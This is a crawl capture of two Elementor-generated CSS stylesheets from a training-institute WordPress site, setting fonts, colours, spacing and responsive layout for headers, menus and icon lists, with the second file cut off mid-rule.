.elementor-element.elementor-element-e2cdf51{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5814 .elementor-element.elementor-element-e2cdf51 .elementor-icon-list-icon{padding-right:5px;}.elementor-5814 .elementor-element.elementor-element-e2cdf51 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5814 .elementor-element.elementor-element-e2cdf51 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-5814 .elementor-element.elementor-element-e2cdf51 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5814 .elementor-element.elementor-element-43438f1 .elementor-button{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:500;background-color:#FF1818;}.elementor-5814 .elementor-element.elementor-element-43438f1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5814 .elementor-element.elementor-element-cf516bf:not(.elementor-motion-effects-element-type-background), .elementor-5814 .elementor-element.elementor-element-cf516bf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF8A18;}.elementor-5814 .elementor-element.elementor-element-cf516bf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:0px;}.elementor-5814 .elementor-element.elementor-element-cf516bf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5814 .elementor-element.elementor-element-c92ca44.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5814 .elementor-element.elementor-element-c92ca44.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5814 .elementor-element.elementor-element-0ce1f70{margin-top:0px;margin-bottom:-10px;}.elementor-5814 .elementor-element.elementor-element-9c37fe2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5814 .elementor-element.elementor-element-013e920{text-align:center;}.elementor-5814 .elementor-element.elementor-element-013e920 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;}.elementor-bc-flex-widget .elementor-5814 .elementor-element.elementor-element-81dd7bc.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-5814 .elementor-element.elementor-element-81dd7bc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-5814 .elementor-element.elementor-element-b20c315 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-5814 .elementor-element.elementor-element-b20c315 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-5814 .elementor-element.elementor-element-b20c315{--e-icon-list-icon-size:13px;--icon-vertical-offset:0px;}.elementor-5814 .elementor-element.elementor-element-b20c315 .elementor-icon-list-icon{padding-right:5px;}.elementor-5814 .elementor-element.elementor-element-b20c315 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5814 .elementor-element.elementor-element-b20c315 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-5814 .elementor-element.elementor-element-b20c315 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5814 .elementor-element.elementor-element-b20c315 > .elementor-widget-container{margin:-7px 0px 0px 0px;}.elementor-5814 .elementor-element.elementor-element-858f04f:not(.elementor-motion-effects-element-type-background), .elementor-5814 .elementor-element.elementor-element-858f04f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5814 .elementor-element.elementor-element-858f04f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-5814 .elementor-element.elementor-element-858f04f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5814 .elementor-element.elementor-element-fb01523.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5814 .elementor-element.elementor-element-fb01523.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5814 .elementor-element.elementor-element-1fd1289 img{width:75%;}.elementor-5814 .elementor-element.elementor-element-3b1567e > .elementor-element-populated{margin:0px 0px 0px -9px;--e-column-margin-right:0px;--e-column-margin-left:-9px;}.elementor-5814 .elementor-element.elementor-element-ecf3900{text-align:left;}.elementor-5814 .elementor-element.elementor-element-ecf3900 img{width:75%;}.elementor-5814 .elementor-element.elementor-element-5fc148e > .elementor-element-populated{margin:0px 0px 0px -41px;--e-column-margin-right:0px;--e-column-margin-left:-41px;}.elementor-5814 .elementor-element.elementor-element-11523cc{text-align:left;}.elementor-5814 .elementor-element.elementor-element-11523cc img{width:75%;}.elementor-5814 .elementor-element.elementor-element-036dc06 > .elementor-element-populated{margin:0px 0px 0px -65px;--e-column-margin-right:0px;--e-column-margin-left:-65px;}.elementor-5814 .elementor-element.elementor-element-04f1119{text-align:left;}.elementor-5814 .elementor-element.elementor-element-04f1119 img{width:75%;}.elementor-5814 .elementor-element.elementor-element-04f1119 > .elementor-widget-container{margin:0px 0px 0px -6px;}.elementor-bc-flex-widget .elementor-5814 .elementor-element.elementor-element-cca99b4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5814 .elementor-element.elementor-element-cca99b4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5814 .elementor-element.elementor-element-c5c6497 .elementor-heading-title{color:#000000;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;}.elementor-5814 .elementor-element.elementor-element-c5c6497 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-5814 .elementor-element.elementor-element-644168b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5814 .elementor-element.elementor-element-644168b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5814 .elementor-element.elementor-element-34e99d4 .elementor-button{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:500;background-color:#FF1818;}.elementor-5814 .elementor-element.elementor-element-34e99d4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5814 .elementor-element.elementor-element-f3776ff:not(.elementor-motion-effects-element-type-background), .elementor-5814 .elementor-element.elementor-element-f3776ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0066B0;}.elementor-5814 .elementor-element.elementor-element-f3776ff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5814 .elementor-element.elementor-element-f3776ff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5814 .elementor-element.elementor-element-8b736ba.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5814 .elementor-element.elementor-element-8b736ba.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5814 .elementor-element.elementor-element-8b736ba > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5814 .elementor-element.elementor-element-8181bdf img{width:37%;}.elementor-bc-flex-widget .elementor-5814 .elementor-element.elementor-element-85e1111.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5814 .elementor-element.elementor-element-85e1111.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5814 .elementor-element.elementor-element-854eea5 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-5814 .elementor-element.elementor-element-854eea5 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-5814 .elementor-element.elementor-element-854eea5 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-5814 .elementor-element.elementor-element-854eea5 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-5814 .elementor-element.elementor-element-854eea5 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-5814 .elementor-element.elementor-element-854eea5 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-5814 .elementor-element.elementor-element-854eea5 .menu-item a.hfe-menu-item, .elementor-5814 .elementor-element.elementor-element-854eea5 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-5814 .elementor-element.elementor-element-854eea5 .menu-item a.hfe-menu-item, .elementor-5814 .elementor-element.elementor-element-854eea5 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-5814 .elementor-element.elementor-element-854eea5 .menu-item a.hfe-menu-item:hover,
								.elementor-5814 .elementor-element.elementor-element-854eea5 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-5814 .elementor-element.elementor-element-854eea5 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-5814 .elementor-element.elementor-element-854eea5 .menu-item a.hfe-menu-item.highlighted,
								.elementor-5814 .elementor-element.elementor-element-854eea5 .menu-item a.hfe-menu-item:focus{color:#FF8A18;}.elementor-5814 .elementor-element.elementor-element-854eea5 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-5814 .elementor-element.elementor-element-854eea5 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#FFFFFF;}.elementor-5814 .elementor-element.elementor-element-854eea5 .sub-menu a.hfe-sub-menu-item,
								.elementor-5814 .elementor-element.elementor-element-854eea5 .elementor-menu-toggle,
								.elementor-5814 .elementor-element.elementor-element-854eea5 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-5814 .elementor-element.elementor-element-854eea5 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-5814 .elementor-element.elementor-element-854eea5 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-5814 .elementor-element.elementor-element-854eea5 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#000000;}.elementor-5814 .elementor-element.elementor-element-854eea5 .sub-menu,
								.elementor-5814 .elementor-element.elementor-element-854eea5 nav.hfe-dropdown,
								.elementor-5814 .elementor-element.elementor-element-854eea5 nav.hfe-dropdown-expandible,
								.elementor-5814 .elementor-element.elementor-element-854eea5 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-5814 .elementor-element.elementor-element-854eea5 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#FFFFFF;}.elementor-5814 .elementor-element.elementor-element-854eea5 .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-5814 .elementor-element.elementor-element-854eea5 nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-5814 .elementor-element.elementor-element-854eea5 nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-5814 .elementor-element.elementor-element-854eea5 nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active
							{color:#000000;}.elementor-5814 .elementor-element.elementor-element-854eea5 ul.sub-menu{width:220px;}.elementor-5814 .elementor-element.elementor-element-854eea5 .sub-menu a.hfe-sub-menu-item,
						 .elementor-5814 .elementor-element.elementor-element-854eea5 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-5814 .elementor-element.elementor-element-854eea5 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-5814 .elementor-element.elementor-element-854eea5 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-5814 .elementor-element.elementor-element-854eea5 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-5814 .elementor-element.elementor-element-854eea5 .sub-menu li.menu-item:not(:last-child),
						.elementor-5814 .elementor-element.elementor-element-854eea5 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-5814 .elementor-element.elementor-element-854eea5 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-5814 .elementor-element.elementor-element-854eea5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5814 .elementor-element.elementor-element-dda30b3:not(.elementor-motion-effects-element-type-background), .elementor-5814 .elementor-element.elementor-element-dda30b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5814 .elementor-element.elementor-element-dda30b3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5814 .elementor-element.elementor-element-dda30b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5814 .elementor-element.elementor-element-9057e14.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5814 .elementor-element.elementor-element-9057e14.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-5814 .elementor-element.elementor-element-1cedea3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5814 .elementor-element.elementor-element-1cedea3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5814 .elementor-element.elementor-element-6fe247c .hfe-nav-menu__toggle,
						.elementor-5814 .elementor-element.elementor-element-6fe247c .hfe-nav-menu-icon{margin:0 auto;}.elementor-5814 .elementor-element.elementor-element-6fe247c li.menu-item a{justify-content:space-between;}.elementor-5814 .elementor-element.elementor-element-6fe247c li .elementor-button-wrapper{text-align:space-between;}.elementor-5814 .elementor-element.elementor-element-6fe247c.hfe-menu-item-flex-end li .elementor-button-wrapper{text-align:right;}.elementor-5814 .elementor-element.elementor-element-6fe247c .hfe-flyout-wrapper .hfe-side{width:300px;}.elementor-5814 .elementor-element.elementor-element-6fe247c .hfe-flyout-open.left{left:-300px;}.elementor-5814 .elementor-element.elementor-element-6fe247c .hfe-flyout-open.right{right:-300px;}.elementor-5814 .elementor-element.elementor-element-6fe247c .hfe-flyout-content{padding:30px;background-color:#FFFFFF;}.elementor-5814 .elementor-element.elementor-element-6fe247c .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-5814 .elementor-element.elementor-element-6fe247c .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-5814 .elementor-element.elementor-element-6fe247c .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-5814 .elementor-element.elementor-element-6fe247c .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-5814 .elementor-element.elementor-element-6fe247c .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-5814 .elementor-element.elementor-element-6fe247c .menu-item a.hfe-menu-item, .elementor-5814 .elementor-element.elementor-element-6fe247c .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-5814 .elementor-element.elementor-element-6fe247c .sub-menu,
								.elementor-5814 .elementor-element.elementor-element-6fe247c nav.hfe-dropdown,
								.elementor-5814 .elementor-element.elementor-element-6fe247c nav.hfe-dropdown-expandible,
								.elementor-5814 .elementor-element.elementor-element-6fe247c nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-5814 .elementor-element.elementor-element-6fe247c nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-5814 .elementor-element.elementor-element-6fe247c .sub-menu a.hfe-sub-menu-item,
						 .elementor-5814 .elementor-element.elementor-element-6fe247c nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-5814 .elementor-element.elementor-element-6fe247c nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-5814 .elementor-element.elementor-element-6fe247c nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-5814 .elementor-element.elementor-element-6fe247c nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-5814 .elementor-element.elementor-element-6fe247c .sub-menu li.menu-item:not(:last-child),
						.elementor-5814 .elementor-element.elementor-element-6fe247c nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-5814 .elementor-element.elementor-element-6fe247c nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-5814 .elementor-element.elementor-element-6fe247c .hfe-flyout-close{color:#7A7A7A;}.elementor-5814 .elementor-element.elementor-element-6fe247c .hfe-flyout-close svg{fill:#7A7A7A;}@media(min-width:768px){.elementor-5814 .elementor-element.elementor-element-9c37fe2{width:80%;}.elementor-5814 .elementor-element.elementor-element-81dd7bc{width:20%;}.elementor-5814 .elementor-element.elementor-element-fb01523{width:40%;}.elementor-5814 .elementor-element.elementor-element-4d0ef67{width:25%;}.elementor-5814 .elementor-element.elementor-element-3b1567e{width:25%;}.elementor-5814 .elementor-element.elementor-element-5fc148e{width:25%;}.elementor-5814 .elementor-element.elementor-element-036dc06{width:25%;}.elementor-5814 .elementor-element.elementor-element-cca99b4{width:35%;}.elementor-5814 .elementor-element.elementor-element-644168b{width:24.333%;}.elementor-5814 .elementor-element.elementor-element-8b736ba{width:21.348%;}.elementor-5814 .elementor-element.elementor-element-85e1111{width:78.652%;}.elementor-5814 .elementor-element.elementor-element-9057e14{width:21.348%;}.elementor-5814 .elementor-element.elementor-element-1cedea3{width:78.652%;}}@media(max-width:767px){.elementor-5814 .elementor-element.elementor-element-cb6c336{margin-top:-65px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5814 .elementor-element.elementor-element-fac97f2 .elementor-heading-title{font-size:10px;}.elementor-5814 .elementor-element.elementor-element-83e8ecf{width:70%;}.elementor-bc-flex-widget .elementor-5814 .elementor-element.elementor-element-83e8ecf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5814 .elementor-element.elementor-element-83e8ecf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5814 .elementor-element.elementor-element-45e82af .elementor-heading-title{font-size:10px;}.elementor-5814 .elementor-element.elementor-element-45e82af > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5814 .elementor-element.elementor-element-0a68f20{width:30%;}.elementor-5814 .elementor-element.elementor-element-e2cdf51 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5814 .elementor-element.elementor-element-e2cdf51 .elementor-icon-list-item > a{font-size:10px;}.elementor-bc-flex-widget .elementor-5814 .elementor-element.elementor-element-696ed86.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5814 .elementor-element.elementor-element-696ed86.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5814 .elementor-element.elementor-element-696ed86.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5814 .elementor-element.elementor-element-43438f1 .elementor-button{font-size:10px;}.elementor-5814 .elementor-element.elementor-element-43438f1{width:var( --container-widget-width, 301px );max-width:301px;--container-widget-width:301px;--container-widget-flex-grow:0;}.elementor-5814 .elementor-element.elementor-element-cf516bf{margin-top:65px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5814 .elementor-element.elementor-element-013e920 .elementor-heading-title{font-size:10px;}.elementor-5814 .elementor-element.elementor-element-8b736ba{width:80%;}.elementor-5814 .elementor-element.elementor-element-8b736ba.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5814 .elementor-element.elementor-element-8181bdf{text-align:left;}.elementor-5814 .elementor-element.elementor-element-85e1111{width:20%;}.elementor-5814 .elementor-element.elementor-element-9057e14{width:80%;}.elementor-5814 .elementor-element.elementor-element-9057e14.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5814 .elementor-element.elementor-element-91038db{text-align:left;}.elementor-5814 .elementor-element.elementor-element-1cedea3{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://training-in-chennai.co.in/wp-content/uploads/elementor/css/post-5895.css?ver=1731938320
body_size: 1414
content:
.elementor-5895 .elementor-element.elementor-element-cba4471:not(.elementor-motion-effects-element-type-background), .elementor-5895 .elementor-element.elementor-element-cba4471 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAEAEA;}.elementor-5895 .elementor-element.elementor-element-cba4471{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5895 .elementor-element.elementor-element-cba4471 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5895 .elementor-element.elementor-element-66d7a86{text-align:center;}.elementor-5895 .elementor-element.elementor-element-66d7a86 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:35px;font-weight:600;}.elementor-5895 .elementor-element.elementor-element-76bb171{text-align:center;color:#000000;}.elementor-5895 .elementor-element.elementor-element-76bb171 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-5895 .elementor-element.elementor-element-6778dc9:not(.elementor-motion-effects-element-type-background), .elementor-5895 .elementor-element.elementor-element-6778dc9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5895 .elementor-element.elementor-element-6778dc9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5895 .elementor-element.elementor-element-6778dc9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5895 .elementor-element.elementor-element-4d8334d{text-align:center;}.elementor-5895 .elementor-element.elementor-element-4d8334d .elementor-heading-title{color:#0060B0;font-family:"Poppins", Sans-serif;font-size:35px;font-weight:600;}.elementor-5895 .elementor-element.elementor-element-4d8334d > .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-5895 .elementor-element.elementor-element-3695e58:not(.elementor-motion-effects-element-type-background), .elementor-5895 .elementor-element.elementor-element-3695e58 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAEAEA;}.elementor-5895 .elementor-element.elementor-element-3695e58{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5895 .elementor-element.elementor-element-3695e58 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5895 .elementor-element.elementor-element-08da341{text-align:center;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-5895 .elementor-element.elementor-element-08da341 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-5895 .elementor-element.elementor-element-54ff505:not(.elementor-motion-effects-element-type-background), .elementor-5895 .elementor-element.elementor-element-54ff505 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5895 .elementor-element.elementor-element-54ff505{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5895 .elementor-element.elementor-element-54ff505 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5895 .elementor-element.elementor-element-4f66021 > .elementor-element-populated{padding:40px 20px 40px 20px;}.elementor-5895 .elementor-element.elementor-element-4720beb .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;}.elementor-5895 .elementor-element.elementor-element-7e6b5ab{text-align:left;}.elementor-5895 .elementor-element.elementor-element-7e6b5ab .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;}.elementor-5895 .elementor-element.elementor-element-d3123e0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5895 .elementor-element.elementor-element-d3123e0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5895 .elementor-element.elementor-element-d3123e0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5895 .elementor-element.elementor-element-d3123e0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5895 .elementor-element.elementor-element-d3123e0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5895 .elementor-element.elementor-element-d3123e0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5895 .elementor-element.elementor-element-d3123e0 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-5895 .elementor-element.elementor-element-d3123e0 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-5895 .elementor-element.elementor-element-d3123e0{--e-icon-list-icon-size:10px;--icon-vertical-offset:0px;}.elementor-5895 .elementor-element.elementor-element-d3123e0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5895 .elementor-element.elementor-element-d3123e0 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;text-transform:capitalize;}.elementor-5895 .elementor-element.elementor-element-d3123e0 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-5895 .elementor-element.elementor-element-d3123e0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#257FD7;}.elementor-5895 .elementor-element.elementor-element-fd80636{text-align:left;}.elementor-5895 .elementor-element.elementor-element-fd80636 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;}.elementor-5895 .elementor-element.elementor-element-25fdba8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5895 .elementor-element.elementor-element-25fdba8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5895 .elementor-element.elementor-element-25fdba8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5895 .elementor-element.elementor-element-25fdba8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5895 .elementor-element.elementor-element-25fdba8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5895 .elementor-element.elementor-element-25fdba8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5895 .elementor-element.elementor-element-25fdba8 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-5895 .elementor-element.elementor-element-25fdba8 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-5895 .elementor-element.elementor-element-25fdba8{--e-icon-list-icon-size:10px;--icon-vertical-offset:0px;}.elementor-5895 .elementor-element.elementor-element-25fdba8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5895 .elementor-element.elementor-element-25fdba8 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;text-transform:capitalize;}.elementor-5895 .elementor-element.elementor-element-25fdba8 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-5895 .elementor-element.elementor-element-25fdba8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#257FD7;}.elementor-5895 .elementor-element.elementor-element-cc42bfa{text-align:left;}.elementor-5895 .elementor-element.elementor-element-cc42bfa .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;}.elementor-5895 .elementor-element.elementor-element-e841ae3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5895 .elementor-element.elementor-element-e841ae3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5895 .elementor-element.elementor-element-e841ae3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5895 .elementor-element.elementor-element-e841ae3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5895 .elementor-element.elementor-element-e841ae3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5895 .elementor-element.elementor-element-e841ae3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5895 .elementor-element.elementor-element-e841ae3 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-5895 .elementor-element.elementor-element-e841ae3 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-5895 .elementor-element.elementor-element-e841ae3{--e-icon-list-icon-size:10px;--icon-vertical-offset:0px;}.elementor-5895 .elementor-element.elementor-element-e841ae3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5895 .elementor-element.elementor-element-e841ae3 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;text-transform:capitalize;}.elementor-5895 .elementor-element.elementor-element-e841ae3 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-5895 .elementor-element.elementor-element-e841ae3 